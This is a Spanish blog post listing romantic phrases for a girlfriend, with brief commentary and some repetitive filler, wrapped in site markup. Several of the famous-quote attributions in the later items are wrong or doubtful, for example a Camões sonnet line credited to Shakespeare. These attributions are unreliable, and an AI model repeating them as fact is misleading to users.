				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://hablemosdebelleza.es/" rel="home"><img width="471" height="75" src="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png" class="custom-logo" alt="logo hablemos de belleza" decoding="async" srcset="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png 471w, https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza-300x48.png 300w" sizes="(max-width: 471px) 100vw, 471px"/></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
	    <nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Navegación primaria">
            <div class="primary-menu-container header-menu-container">
    <ul id="primary-menu" class="menu"><li id="menu-item-4216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4216"><a href="https://hablemosdebelleza.es/category/hogar/">Hogar</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://hablemosdebelleza.es/category/dietas-para-perder-peso/">Perder Peso</a></li>
<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://hablemosdebelleza.es/category/remedios-caseros/">Remedios Caseros</a></li>
<li id="menu-item-3385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3385"><a href="https://hablemosdebelleza.es/category/cuidado-del-cabello/">Cabello</a></li>
<li id="menu-item-7231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7231"><a href="https://hablemosdebelleza.es/category/astrologia/">Astrología</a></li>
<li id="menu-item-7230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7230"><a href="https://hablemosdebelleza.es/category/moda-para-mujer/">Moda</a></li>
</ul>        </div>
    </nav><!-- #site-navigation -->
    </div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://hablemosdebelleza.es/" rel="home"><img width="471" height="75" src="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png" class="custom-logo" alt="logo hablemos de belleza" decoding="async" srcset="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png 471w, https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza-300x48.png 300w" sizes="(max-width: 471px) 100vw, 471px"/></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Abrir menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close">
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Alternar el menú</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
					<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-above kadence-thumbnail-ratio-2-3">
		<div class="post-thumbnail-inner">
			<img width="875" height="525" src="https://hablemosdebelleza.es/wp-content/uploads/2023/03/mejores-frases-de-amor-para-mi-novia.jpg" class="post-top-featured wp-post-image" alt="mejores frases de amor para mi novia" decoding="async" fetchpriority="high" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/03/mejores-frases-de-amor-para-mi-novia.jpg 875w, https://hablemosdebelleza.es/wp-content/uploads/2023/03/mejores-frases-de-amor-para-mi-novia-300x180.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/03/mejores-frases-de-amor-para-mi-novia-768x461.jpg 768w" sizes="(max-width: 875px) 100vw, 875px"/>		</div>
	</div><!-- .post-thumbnail -->
			<article id="post-8100" class="entry content-bg single-entry post-8100 post type-post status-publish format-standard has-post-thumbnail hentry category-amor-y-relaciones">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://hablemosdebelleza.es/category/amor-y-relaciones/" rel="tag">Amor y Relaciones</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Las mejores frases de amor para mi novia</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="author-avatar"><a class="author-image" href="https://hablemosdebelleza.es/author/admin/" aria-label="Imagen del autor"><img alt="" src="https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza-300x300.png" srcset="https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza-300x300.png 300w, https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza-150x150.png 150w, https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza.png 500w" class="avatar avatar-25 photo" height="25" width="25" decoding="async"/></a><span class="image-size-ratio"></span></span><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://hablemosdebelleza.es/author/admin/">Valeria Aguilera Ojeda</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-03-11T16:38:43+01:00" itemprop="datePublished">11 de marzo de 2023</time><time class="updated" datetime="2023-09-26T17:40:03+02:00" itemprop="dateModified">26 de septiembre de 2023</time>					</span>
										<span class="updated-on">
						<time class="entry-date published updated" datetime="2023-09-26T17:40:03+02:00" itemprop="dateModified">26 de septiembre de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<style type="text/css" data-key="share-buttons-sizes-xl-m">.essb_links.essb_size_xl .essb_link_svg_icon svg{height:24px;width:auto}.essb_links.essb_size_xl .essb_icon{width:46px !important;height:46px !important}.essb_links.essb_size_xl .essb_icon:before{font-size:24px !important;top:11px !important;left:11px !important}.essb_links.essb_size_xl li a .essb_network_name{font-size:14px !important;font-weight:400 !important;line-height:12px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big{font-size:21px !important;line-height:21px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big .essb_t_nb_after,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big .essb_t_nb_after{font-size:11px !important;line-height:11px !important;margin-top:2px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big.essb_total_icon:before,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big.essb_total_icon:before{font-size:21px !important;line-height:34px !important}@media(max-width:768px){.essb_links.essb_size_m_mobile .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m_mobile .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m_mobile .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m_mobile li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}}</style><div class="essb_links essb_counters essb_displayed_top essb_share essb_content_responsive essb_template_default4-retina essb_template_glow-retina essb_1996179173 essb_size_xl essb_size_m_mobile essb_width_flex essb_network_align_center essb_responsive_adaptive essb_button_animation_legacy1 print-no" id="essb_displayed_top_1996179173" data-essb-postid="8100" data-essb-position="top" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="insidename" data-essb-url="https://hablemosdebelleza.es/amor-y-relaciones/las-mejores-frases-de-amor-para-mi-novia/" data-essb-fullurl="https://hablemosdebelleza.es/amor-y-relaciones/las-mejores-frases-de-amor-para-mi-novia/" data-essb-instance="1996179173"><ul class="essb_links_list"><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Guardar" onclick="essb.pinterest_picker(&#39;1996179173&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-pinterest essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name">Compártelo en Pinterest<span class="essb_counter_insidename essb_animated" data-cnt="90" data-cnt-short="90"> </span></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Las%20mejores%20frases%20de%20amor%20para%20mi%20novia%20https%3A%2F%2Fhablemosdebelleza.es%2Famor-y-relaciones%2Flas-mejores-frases-de-amor-para-mi-novia%2F" title="Share on Compártelo por WhatsApp" onclick="essb.whatsapp(&#39;Las%20mejores%20frases%20de%20amor%20para%20mi%20novia%20https%3A%2F%2Fhablemosdebelleza.es%2Famor-y-relaciones%2Flas-mejores-frases-de-amor-para-mi-novia%2F&#39;, &#39;1996179173&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name">Compártelo por WhatsApp<span class="essb_counter_insidename" data-cnt="0" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_right" data-counter-pos="right" data-counter-value="90"><div class="essb-tc-block essb-tc-style-text"><span class="essb-tc-block-text">Total</span><span class="essb-tc-block-number"><span class="essb_animated" data-cnt="90" data-cnt-short="90"> </span></span></div></li></ul></div>
<p>Una selección de las mejores frases de amor para dedicar a tu novia. Estas palabras pueden ser utilizadas para expresar tus sentimientos más profundos y hacerle saber cuánto la amas. Ya sea que estés buscando una forma de decir «te amo» por primera vez o simplemente quieras recordarle a tu pareja lo mucho que la quieres, estas frases de amor son perfectas para cualquier ocasión. ¡Sigue leyendo para encontrar la inspiración que necesitas para expresar tu amor de la manera más romántica!</p>



<p>1. <strong>«Eres mi sol en un día nublado»</strong></p>



<p>Así es como me siento cada vez que estoy contigo, mi amor. Eres la luz que ilumina mi camino y la razón por la que me despierto cada mañana con una sonrisa en el rostro. Y aunque a veces las nubes se interpongan en nuestro camino, sé que juntos podemos superar cualquier obstáculo.</p>



<p>2. <strong>«Eres la razón por la que me despierto cada mañana con ganas de vivir»</strong></p>



<p>Esta frase resume perfectamente lo que siento por ti. Desde que te conocí, mi vida ha cambiado para siempre y no puedo imaginar mi futuro sin ti a mi lado.</p>



<p>3. <strong>«Eres mi todo, mi sol, mi luna y mis estrellas»</strong></p>



<p>Esta frase es perfecta para describir lo importante que eres para mí. Eres mi sol, porque me iluminas con tu amor y tu alegría. Eres mi luna, porque me acompañas en las noches más oscuras. Y eres mis estrellas, porque me haces soñar con un futuro lleno de amor y felicidad.</p>



<p>4. <strong>«Eres la razón por la que creo en el amor verdadero»</strong></p>



<p>Antes de conocerte, no creía que existiera el amor verdadero. Pero desde que te vi por primera vez, supe que eras la persona con la que quería pasar el resto de mi vida. Gracias por hacerme creer en el amor verdadero.</p>



<p>5. <strong>«Eres mi ángel de la guarda, mi protector y mi guía»</strong></p>



<p>Desde que te conocí, siento que tengo un ángel de la guarda que me protege y me guía en todo momento. Gracias por ser mi protector y por cuidar de mí como nadie más lo hace.</p>



<p>6. <strong>«Te amo más allá de las palabras, más allá de los gestos y más allá del tiempo»</strong></p>



<p>No hay palabras que puedan expresar todo lo que siento por ti. Te amo con todo mi corazón y sé que nuestro amor durará para siempre.</p>



<p>7. <strong>«No puedo imaginar mi vida sin ti»</strong></p>



<p>No puedo imaginar mi vida sin ti. Es una frase que muchos hemos escuchado o incluso hemos dicho en algún momento de nuestras vidas. Y es que cuando encontramos a esa persona especial, aquella que nos hace sentir felices y completos, es difícil imaginar nuestra vida sin ella.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async" src="https://hablemosdebelleza.es/wp-content/uploads/2023/03/mejores-frases-de-amor-para-mi-novia-1-683x1024.jpg" alt="" class="wp-image-8120" style="width:381px;height:571px" width="381" height="571" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/03/mejores-frases-de-amor-para-mi-novia-1-683x1024.jpg 683w, https://hablemosdebelleza.es/wp-content/uploads/2023/03/mejores-frases-de-amor-para-mi-novia-1-200x300.jpg 200w, https://hablemosdebelleza.es/wp-content/uploads/2023/03/mejores-frases-de-amor-para-mi-novia-1.jpg 750w" sizes="(max-width: 381px) 100vw, 381px"/></figure>
</div>


<h2 class="wp-block-heading">Las frases pueden no ser suficientes pero si una forma de expresar lo que sientes por ella</h2>



<p>Si tienes una novia a la que amas con todo tu corazón, seguramente te has preguntado cómo expresarle todo lo que sientes por ella. A veces las palabras no son suficientes, pero sin duda son una forma muy poderosa de demostrar nuestro amor.</p>



<p>Continuo con una de las frases más clásicas pero no por eso menos efectivas: </p>



<p>8. <strong>«Te amo»</strong></p>



<p>Tres palabras que pueden cambiar el mundo de tu novia y hacerla sentir la persona más especial del universo. </p>



<p>Pero si quieres ir un poco más allá, puedes decirle algo como: </p>



<p>9. <strong>«Eres la razón por la que me despierto cada mañana con una sonrisa en el rostro».</strong></p>



<p>Otra frase que puede hacer que tu novia se sienta muy amada es: </p>



<p>10. <strong>«Eres mi todo»</strong></p>



<p>Con esta frase le estás diciendo que ella es la persona más importante en tu vida y que sin ella no podrías ser feliz. </p>



<p>También puedes decirle algo como: </p>



<p>11. <strong>«Eres la razón por la que creo en el amor verdadero»</strong></p>



<p>Si quieres ser un poco más poético, puedes decirle algo como: </p>



<p>12. <strong>«Eres la luz que ilumina mi camino»</strong></p>



<p>Con esta frase le estás diciendo que ella es la persona que te guía y te da fuerzas para seguir adelante en la vida. </p>



<p>También puedes decirle algo como: </p>



<p>13. <strong>«Eres mi sol en un día gris»</strong></p>



<p>Otra frase que puede hacer que tu novia se sienta muy especial es: </p>



<p>14. <strong>«Eres la persona más hermosa que he conocido»</strong></p>



<p>Con esta frase le estás diciendo que ella es hermosa tanto por dentro como por fuera. </p>



<p>También puedes decirle algo como: </p>



<p>15. <strong>«Eres la razón por la que creo en la belleza interior»</strong></p>



<p>Si quieres ser un poco más atrevido, puedes decirle algo como: </p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://hablemosdebelleza.es/wp-content/uploads/2023/03/frases-de-amor-para-mi-novia-683x1024.jpg" alt="" class="wp-image-8121" style="width:371px;height:556px" width="371" height="556" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/03/frases-de-amor-para-mi-novia-683x1024.jpg 683w, https://hablemosdebelleza.es/wp-content/uploads/2023/03/frases-de-amor-para-mi-novia-200x300.jpg 200w, https://hablemosdebelleza.es/wp-content/uploads/2023/03/frases-de-amor-para-mi-novia.jpg 750w" sizes="auto, (max-width: 371px) 100vw, 371px"/></figure>
</div>


<p>16. <strong>«Eres la mujer más sexy del mundo»</strong></p>



<p>Con esta frase le estás diciendo que ella te atrae físicamente y que la encuentras muy atractiva. </p>



<p>También puedes decirle algo como: </p>



<p>17. <strong>«Eres la razón por la que creo en la química entre dos personas»</strong></p>



<p>Por último, una frase que puede hacer que tu novia se sienta muy amada es: </p>



<p>18. <strong>«No puedo imaginar mi vida sin ti»</strong></p>



<p>Con esta frase le estás diciendo que ella es indispensable en tu vida y que no podrías vivir sin ella. También puedes decirle algo como: </p>



<p>19. <strong>«Eres la razón por la que creo en el destino»</strong></p>



<p>En resumen, si quieres expresarle todo tu amor a tu novia, no dudes en utilizar estas frases. Recuerda que lo más importante es que las digas con sinceridad y desde el corazón. Y sobre todo, no te olvides de demostrarle tu amor con acciones, porque al final del día, las palabras se las lleva el viento, pero las acciones quedan para siempre.</p>



<p>20. «<strong>Eres la razón por la que me despierto cada mañana con una sonrisa en mi rostro</strong>«</p>



<p>Eres la razón por la que me despierto cada mañana con una sonrisa en mi rostro. Desde el momento en que te conocí, supe que eras especial. Tu sonrisa, tu risa, tu forma de ser, todo en ti me cautivó. Y desde entonces, no he dejado de pensar en ti.</p>



<p>Cada día que pasa, me enamoro más de ti. Y aunque a veces las palabras no son suficientes para expresar todo lo que siento, hoy quiero compartir contigo algunas de las mejores frases de amor que he encontrado para ti.</p>



<p>21. <strong>«Te amo no solo por lo que eres, sino por lo que soy cuando estoy contigo.» </strong></p>



<p>Esta frase de Elizabeth Barrett Browning resume perfectamente lo que siento por ti. Contigo, soy la mejor versión de mí mismo. Me haces sentir seguro, feliz y amado.</p>



<p>22. <strong>«El amor no se trata de cuántas veces dices ‘te amo’, sino de cuántas veces lo demuestras.»</strong> </p>



<p>Esta frase de desconocido es muy cierta. No basta con decir «te amo», hay que demostrarlo con acciones. Y yo espero que cada día te sientas amada por mí.</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading has-background" style="background-color:#fff3f6">Te puede interesar leer: <a href="https://hablemosdebelleza.es/amor-y-relaciones/que-significa-un-beso-en-la-cabeza/">Qué significa un beso en la cabeza</a></h3>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p>23. <strong>«El amor no es solo mirarse el uno al otro, es mirar juntos en la misma dirección.»</strong> </p>



<p>Antoine de Saint-Exupéry tenía razón. El amor es un camino que recorremos juntos, apoyándonos mutuamente y trabajando juntos para alcanzar nuestras metas.</p>



<p>24. <strong>«El amor es una promesa; una promesa de ser fiel, de ser leal, de ser honesto, de ser respetuoso y de amar incondicionalmente.»</strong> </p>



<p>Esta frase de desconocido es una promesa que te hago. Te prometo ser fiel, leal, honesto, respetuoso y amarte incondicionalmente.</p>



<p>25. <strong>«El amor no es solo un sentimiento, es una elección. Una elección de amar, de perdonar, de ser paciente y de ser comprensivo.»</strong> </p>



<p>Esta frase de desconocido es muy cierta. El amor no es solo un sentimiento, es una elección que hacemos cada día. Y yo elijo amarte, perdonarte, ser paciente contigo y comprenderte.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://hablemosdebelleza.es/wp-content/uploads/2023/03/mejores-frases-para-la-novia-683x1024.jpg" alt="" class="wp-image-8122" style="width:372px;height:558px" width="372" height="558" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/03/mejores-frases-para-la-novia-683x1024.jpg 683w, https://hablemosdebelleza.es/wp-content/uploads/2023/03/mejores-frases-para-la-novia-200x300.jpg 200w, https://hablemosdebelleza.es/wp-content/uploads/2023/03/mejores-frases-para-la-novia.jpg 750w" sizes="auto, (max-width: 372px) 100vw, 372px"/></figure>
</div>


<p>26. <strong>«El amor es como una flor, hay que regarlo todos los días para que crezca y florezca.»</strong> </p>



<p>Esta frase de John Lennon es muy cierta. El amor es como una flor que necesita cuidado y atención para crecer y florecer. Y yo prometo cuidar nuestro amor todos los días.</p>



<p>27. <strong>«El amor es la llave maestra que abre las puertas de la felicidad.»</strong> </p>



<p>Esta frase de Oliver Wendell Holmes es muy cierta. El amor es la llave maestra que nos lleva a la felicidad. Y yo espero que juntos podamos abrir todas las puertas de la felicidad.</p>



<p>28. <strong>«El amor es un fuego que arde sin ser visto, es una herida que duele y no se siente, es un contentamiento descontente, es dolor que desatina sin doler.»</strong> </p>



<p>Esta frase de William Shakespeare es muy poética, pero también muy cierta. El amor es un sentimiento complejo que nos hace sentir muchas cosas a la vez.</p>



<p>29. <strong>«El amor es la única fuerza capaz de transformar un enemigo en un amigo.»</strong> </p>



<p>Esta frase de Martin Luther King Jr. es muy poderosa. El amor es capaz de transformar incluso las situaciones más difíciles en algo positivo.</p>



<p>En resumen, estas son algunas de las mejores frases de amor que puedes utilizar para expresarle a tu novia cuánto la amas. Recuerda que no importa cuál frase utilices, lo importante es que sea sincera y que salga de tu corazón. Tu novia sabrá apreciar el amor que le demuestras y se sentirá amada y valorada.</p>



<p>Las mejores frases de amor para mi novia pueden ser una forma efectiva de expresar tus sentimientos y fortalecer la relación. Es importante elegir las palabras adecuadas y personalizarlas para tu pareja, para que se sienta amada y valorada. Recuerda que las acciones también son importantes, así que asegúrate de demostrar tu amor a través de gestos y comportamientos diarios.</p>
<div class="erp-entradas-relacionadas"><h3 class="erp-titulo">No te pierdas...</h3><div class="erp-grid">            <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/7-senales-de-que-tu-relacion-puede-necesitar-un-cambio/">
                        <img loading="lazy" decoding="async" width="300" height="170" src="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Senales-de-que-tu-Relacion-Puede-Necesitar-un-Cambio-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="Señales de que tu Relación Puede Necesitar un Cambio" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Senales-de-que-tu-Relacion-Puede-Necesitar-un-Cambio-300x170.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Senales-de-que-tu-Relacion-Puede-Necesitar-un-Cambio-1024x580.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Senales-de-que-tu-Relacion-Puede-Necesitar-un-Cambio-768x435.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Senales-de-que-tu-Relacion-Puede-Necesitar-un-Cambio.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/7-senales-de-que-tu-relacion-puede-necesitar-un-cambio/">7 Señales de que tu Relación Puede Necesitar un Cambio</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/12-consejos-para-mejorar-tus-habilidades-de-flirteo/">
                        <img loading="lazy" decoding="async" width="300" height="170" src="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Consejos-para-Mejorar-tus-Habilidades-de-Flirteo-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="Consejos para Mejorar tus Habilidades de Flirteo" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Consejos-para-Mejorar-tus-Habilidades-de-Flirteo-300x170.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Consejos-para-Mejorar-tus-Habilidades-de-Flirteo-1024x580.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Consejos-para-Mejorar-tus-Habilidades-de-Flirteo-768x435.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Consejos-para-Mejorar-tus-Habilidades-de-Flirteo.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/12-consejos-para-mejorar-tus-habilidades-de-flirteo/">12 Consejos para Mejorar tus Habilidades de Flirteo</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/4-signos-de-que-estas-en-una-relacion-saludable/">
                        <img loading="lazy" decoding="async" width="300" height="170" src="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Signos-de-que-Estas-en-una-Relacion-Saludable-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="Signos de que Estás en una Relación Saludable" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Signos-de-que-Estas-en-una-Relacion-Saludable-300x170.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Signos-de-que-Estas-en-una-Relacion-Saludable-1024x580.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Signos-de-que-Estas-en-una-Relacion-Saludable-768x435.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Signos-de-que-Estas-en-una-Relacion-Saludable.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
